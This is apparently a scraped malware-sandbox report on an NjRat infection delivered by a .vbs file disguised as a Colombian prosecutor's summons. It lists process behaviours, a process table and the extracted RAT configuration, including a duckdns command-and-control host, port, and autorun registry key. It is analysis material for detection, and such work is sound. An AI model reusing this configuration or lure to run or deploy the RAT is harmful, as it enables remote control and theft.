


- notepad++.exe (PID: 3488)
Creates files or folders in the user directory
- Skype.exe (PID: 548)
Reads Environment values
- Skype.exe (PID: 548)
Checks supported languages
- Skype.exe (PID: 548)
- Skype.exe (PID: 3136)
- Skype.exe (PID: 2740)
- Skype-Setup.exe (PID: 324)
- Skype.exe (PID: 3844)
- Skype-Setup.tmp (PID: 3060)
- Skype.exe (PID: 2524)
- Skype-Setup.exe (PID: 2332)
- Skype.exe (PID: 3044)
- Skype-Setup.tmp (PID: 3304)
- AddInProcess32.exe (PID: 3344)
Reads product name
- Skype.exe (PID: 548)
Reads CPU info
- Skype.exe (PID: 548)
Reads the computer name
- Skype.exe (PID: 548)
- Skype.exe (PID: 3136)
- Skype.exe (PID: 3044)
- Skype.exe (PID: 3844)
- Skype-Setup.tmp (PID: 3060)
- Skype.exe (PID: 2524)
- Skype-Setup.tmp (PID: 3304)
- AddInProcess32.exe (PID: 3344)
Create files in a temporary directory
- Skype-Setup.exe (PID: 324)
- Skype-Setup.exe (PID: 2332)
- Skype-Setup.tmp (PID: 3304)
Creates files in the program directory
- powershell.exe (PID: 1656)
Reads the machine GUID from the registry
- AddInProcess32.exe (PID: 3344)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
NjRat
(PID) Process(3344) AddInProcess32.exe
C2junio2023.duckdns.org
Ports3333
BotnetNYAN CAT
Options
Auto-run registry keySoftware\Microsoft\Windows\CurrentVersion\Run\7952b2688d
Splitter@!#&^%$
Version0.7NC
Total processes
72
Monitored processes
23
Malicious processes
6
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 324 | "C:\Users\admin\AppData\Roaming\Microsoft\Skype for Desktop\Skype-Setup.exe" /silent !desktopicon | C:\Users\admin\AppData\Roaming\Microsoft\Skype for Desktop\Skype-Setup.exe | Skype.exe | ||||||||||||
User: admin Company: Skype Technologies S.A. Integrity Level: MEDIUM Description: Skype Setup Exit code: 5 Version: 8.110.0.218 Modules
| |||||||||||||||



| 548 | "C:\Program Files\Microsoft\Skype for Desktop\Skype.exe" --share-file="C:\Users\admin\Downloads\FISCALIA_CITACIONES-PDF\INFORMACION DETALLADA PROCESO DE CITACION FISCALIA DETALLES RADICADO No 2024-663259-998569-99659-PDF.vbs" | C:\Program Files\Microsoft\Skype for Desktop\Skype.exe | explorer.exe | ||||||||||||
User: admin Company: Skype Technologies S.A. Integrity Level: MEDIUM Description: Skype Exit code: 1 Version: 8.110.0.215 Modules
| |||||||||||||||




